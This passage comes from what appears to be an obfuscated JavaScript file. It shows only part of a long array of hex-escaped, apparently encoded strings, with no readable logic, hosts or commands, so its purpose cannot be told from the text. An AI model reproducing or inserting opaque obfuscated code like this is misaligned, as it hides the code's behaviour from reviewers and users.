5\x6d','\x57\x34\x37\x63\x50\x74\x6e\x73\x57\x34\x35\x48\x72\x57\x78\x64\x4a\x78\x69','\x64\x38\x6b\x47\x64\x48\x30','\x57\x37\x42\x63\x4f\x66\x62\x38\x6f\x77\x70\x63\x51\x4d\x4a\x63\x49\x68\x65','\x61\x4b\x4a\x63\x51\x62\x2f\x63\x47\x43\x6b\x45\x57\x35\x4b\x48\x43\x38\x6b\x71','\x57\x51\x4e\x64\x56\x32\x5a\x64\x47\x76\x31\x33\x7a\x4a\x57\x54\x57\x51\x34','\x57\x50\x56\x63\x4d\x6d\x6f\x41\x57\x34\x48\x49\x57\x35\x79','\x42\x38\x6f\x44\x64\x53\x6f\x45\x61\x76\x75','\x57\x35\x6a\x43\x57\x4f\x68\x63\x54\x48\x43\x49\x61\x43\x6b\x67\x66\x68\x4b','\x57\x36\x5a\x64\x52\x30\x65\x57\x61\x4d\x53\x43\x61\x43\x6f\x4a\x7a\x71','\x62\x75\x42\x64\x48\x75\x42\x63\x50\x63\x4f\x57\x65\x76\x76\x55','\x6f\x58\x31\x2f\x41\x6d\x6f\x62\x57\x52\x4f','\x73\x53\x6b\x63\x79\x6d\x6f\x78','\x57\x34\x2f\x64\x48\x49\x76\x42','\x6a\x47\x68\x64\x51\x33\x61','\x73\x65\x33\x64\x4a\x53\x6b\x73\x57\x52\x38\x53\x57\x4f\x33\x64\x4e\x4a\x39\x6f','\x57\x52\x54\x30\x6d\x43\x6f\x57\x61\x6d\x6f\x64\x57\x50\x37\x64\x53\x75\x42\x63\x4b\x61','\x57\x35\x66\x39\x57\x50\x52\x63\x47\x57\x7a\x59\x6a\x6d\x6f\x44\x6a\x4c\x65','\x57\x37\x65\x79\x57\x4f\x4f\x2b\x57\x4f\x4e\x64\x56\x47','\x57\x35\x39\x45\x68\x74\x31\x51\x7a\x6d\x6f\x6d\x57\x4f\x4a\x63\x4d\x61\x38','\x57\x37\x2f\x64\x50\x57\x6a\x2f','\x44\x38\x6b\x41\x43\x53\x6f\x59\x78\x6d\x6b\x2b\x61\x61','\x65\x53\x6f\x37\x67\x53\x6f\x44\x73\x38\x6b\x33\x57\x4f\x56\x63\x48\x5a\x75','\x57\x35\x62\x2b\x57\x51\x4a\x63\x47\x57\x61\x7a\x6a\x6d\x6f\x76\x6a\x74\x4b','\x57\x51\x43\x2b\x46\x43\x6b\x4c\x57\x4f\x79\x63\x73\x66\x74\x64\x4a\x4a\x79','\x70\x38\x6f\x4e\x6a\x62\x37\x64\x4c\x38\x6b\x79\x57\x52\x34','\x57\x50\x4c\x48\x73\x5a\x44\x33\x68\x6d\x6b\x71\x79\x68\x64\x63\x50\x57','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x79\x4e','\x74\x4e\x46\x63\x53\x32\x43','\x57\x51\x33\x63\x4a\x6d\x6f\x72','\x57\x35\x58\x52\x6d\x62\x43','\x73\x43\x6f\x34\x57\x34\x30\x71\x57\x50\x4e\x64\x4b\x71','\x6b\x6d\x6f\x38\x6e\x43\x6b\x42\x57\x35\x4e\x63\x48\x43\x6b\x61\x6f\x38\x6f\x39\x68\x61','\x78\x4c\x52\x64\x51\x43\x6b\x47\x57\x52\x72\x42\x57\x52\x68\x63\x55\x68\x30\x76','\x57\x36\x4f\x52\x57\x52\x4a\x63\x47\x58\x57\x59\x6f\x47','\x77\x38\x6b\x46\x44\x4a\x6d','\x73\x6d\x6f\x66\x70\x75\x31\x33\x6b\x4b\x34\x38\x67\x77\x4b','\x63\x49\x54\x71\x73\x38\x6f\x70\x57\x4f\x68\x64\x4c\x43\x6f\x6e\x79\x6d\x6f\x36','\x72\x43\x6b\x62\x6a\x67\x76\x78\x65\x6d\x6f\x78\x43\x73\x37\x63\x47\x61','\x44\x6d\x6f\x56\x64\x43\x6b\x61\x6c\x65\x38\x5a','\x6d\x6d\x6f\x6c\x65\x6d\x6f\x71\x46\x66\x38\x49\x78\x38\x6b\x6a\x57\x36\x34','\x78\x6d\x6b\x52\x41\x5a\x30','\x57\x37\x66\x2b\x57\x4f\x69\x35\x57\x50\x64\x64\x51\x53\x6b\x58\x44\x53\x6f\x41\x57\x34\x38','\x70\x57\x75\x5a\x71\x53\x6f\x50\x57\x50\x78\x64\x52\x43\x6f\x58\x42\x38\x6f\x72','\x66\x64\x64\x63\x4e\x43\x6b\x2b\x57\x51\x2f\x64\x53\x63\x30\x4b\x75\x5a\x75','\x57\x4f\x38\x36\x6c\x38\x6f\x38','\x6a\x53\x6f\x42\x57\x34\x42\x64\x4a\x6d\x6b\x2f\x72\x66\x56\x64\x54\x53\x6f\x51','\x57\x34\x46\x63\x53\x38\x6f\x58\x75\x57','\x71\x77\x37\x64\x4b\x6d\x6b\x4d\x57\x51\x31\x78\x57\x4f\x33\x64\x56\x57\x76\x63','\x57\x37\x6d\x4c\x77\x6d\x6b\x52\x44\x6d\x6b\x43\x61\x64\x76\x66\x68\x47','\x57\x35\x37\x64\x54\x73\x69\x46','\x57\x34\x57\x5a\x69\x57\x62\x67\x74\x6d\x6f\x53\x57\x52\x61','\x61\x31\x4a\x63\x49\x66\x75','\x57\x36\x50\x70\x57\x52\x4e\x63\x4c\x71\x69\x41\x62\x6d\x6b\x48\x6f\x76\x47','\x57\x52\x4c\x67\x45\x38\x6f\x4c','\x65\x61\x5a\x63\x4d\x4b\x47\x55\x57\x52\x56\x63\x4b\x53\x6b\x73','\x57\x35\x2f\x64\x4b\x47\x72\x6f\x57\x37\x66\x61\x78\x64\x6c\x64\x4a\x67\x61','\x77\x38\x6f\x70\x57\x34\x33\x64\x48\x61','\x6a\x64\x65\x42\x65\x71','\x67\x53\x6f\x30\x64\x57\x53','\x57\x4f\x56\x63\x4e\x43\x6f\x39\x57\x37\x48\x58\x57\x35\x42\x63\x47\x43\x6b\x59\x57\x52\x6c\x63\x48\x57','\x68\x53\x6f\x55\x57\x34\x42\x64\x4a\x6d\x6f\x49\x65\x30\x42\x63\x49\x38\x6b\x47\x44\x47','\x57\x36\x4e\x64\x49\x30\x4e\x63\x49\x66\x62\x45','\x71\x43\x6f\x43\x57\x37\x33\x63\x4f\x6d\x6b\x7a\x72\x66\x2f\x64\x51\x71','\x76\x32\x78\x64\x56\x43\x6b\x59\x57\x51\x38\x38\x57\x4f\x33\x64\x47\x57\x76\x63','\x57\x50\x50\x4e\x66\x49\x6d','\x7a\x38\x6f\x34\x68\x64\x58\x7a','\x44\x53\x6f\x43\x6c\x73\x44\x49\x57\x37\x53\x78\x57\x36\x42\x64\x4d\x61','\x57\x34\x6e\x61\x78\x76\x75','\x57\x4f\x38\x51\x76\x76\x39\x53\x6d\x57','\x61\x47\x78\x63\x52\x72\x38','\x57\x35\x53\x4c\x75\x4d\x7a\x69\x45\x53\x6f\x30\x57\x4f\x4e\x63\x4b\x61\x4f','\x57\x52\x44\x48\x74\x4d\x7a\x73\x62\x43\x6b\x6c\x79\x75\x4a\x64\x56\x71','\x66\x61\x42\x64\x4a\x67\x68\x63\x50\x74\x53\x70\x66\x68\x71\x6c','\x57\x34\x43\x37\x74\x38\x6b\x63\x57\x4f\x7a\x54\x72\x57\x33\x64\x4b\x59\x65','\x72\x65\x68\x63\x48\x38\x6b\x61','\x66\x49\x54\x6f\x78\x53\x6f\x56\x57\x50\x46\x64\x4c\x43\x6f\x6e\x76\x38\x6f\x4d','\x45\x53\x6f\x33\x63\x77\x72\x59\x43\x30\x44\x68','\x57\x34\x71\x34\x57\x4f\x61\x52\x57\x37\x74\x64\x4a\x43\x6b\x6f\x71\x53\x6f\x75\x57\x37\x34','\x57\x50\x74\x63\x56\x43\x6f\x66\x57\x35\x44\x74\x57\x34\x68\x63\x56\x6d\x6b\x67','\x57\x36\x6e\x4a\x66\x57\x69','\x77\x65\x70\x64\x48\x6d\x6b\x49\x57\x4f\x6d\x6e\x57\x50\x68\x64\x52\x61','\x78\x43\x6f\x37\x62\x38\x6b\x53\x57\x36\x78\x63\x4a\x57','\x79\x6d\x6f\x62\x73\x63\x71','\x69\x57\x39\x55\x6e\x6d\x6f\x39\x61\x53\x6f\x50','\x74\x6d\x6b\x49\x57\x51\x53\x47\x41\x73\x65','\x57\x35\x5a\x63\x4c\x48\x68\x63\x49\x61','\x64\x38\x6f\x77\x6e\x43\x6b\x42\x57\x34\x6c\x63\x56\x71','\x62\x57\x43\x4f','\x57\x50\x74\x64\x4d\x53\x6f\x69\x57\x52\x33\x63\x51\x38\x6f\x58\x74\x65\x5a\x64\x4a\x4a\x65','\x57\x34\x42\x63\x50\x33\x79\x45\x69\x30\x65','\x65\x64\x7a\x48\x66\x6d\x6f\x39\x7a\x43\x6f\x6f\x69\x57\x70\x64\x52\x47','\x6c\x4c\x2f\x64\x50\x74\x56\x63\x4e\x57\x53\x4d\x66\x67\x50\x6d','\x73\x6d\x6b\x4a\x44\x57','\x75\x43\x6f\x6f\x57\x37\x78\x64\x48\x47','\x65\x53\x6f\x51\x6a\x43\x6b\x43\x57\x35\x4e\x63\x4a\x38\x6b\x78\x68\x53\x6f\x54\x66\x71','\x57\x51\x58\x71\x6a\x43\x6f\x4e\x6c\x53\x6b\x78','\x64\x64\x65\x72','\x57\x34\x72\x5a\x66\x61\x30','\x78\x47\x42\x64\x49\x53\x6b\x63\x57\x4f\x34\x77\x57\x50\x46\x64\x56\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x5